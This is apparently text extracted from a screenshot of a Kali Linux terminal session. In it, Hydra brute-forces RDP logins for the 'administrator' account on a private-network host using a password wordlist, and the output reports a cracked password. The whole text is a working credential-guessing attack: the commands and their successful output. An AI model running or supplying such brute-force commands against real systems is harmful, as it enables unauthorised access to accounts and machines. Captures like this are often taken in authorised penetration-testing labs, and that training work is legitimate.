 # echo "172.16.123.104" > s.txt
(root💀kali2021)-[~]
# hydra -l administrator -P /usr/share/wordlists/fasttrack.txt -M s.txt rdp
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secr
et service organizations, or for illegal purposes (this is non-binding, these *** ignore laws
and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-12-01 08:24:53
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number
of parallel connections and -W 1 or -W 3 to wait between connection to allow the server to re
cover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 224 login tries (l:1/p:224), ~56 tries per t
ask
[DATA] attacking rdp://172.16.123.104:3389/
[3389][rdp] host: 172.16.123.104   login: administrator   password: abc@123
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-12-01 08:25:10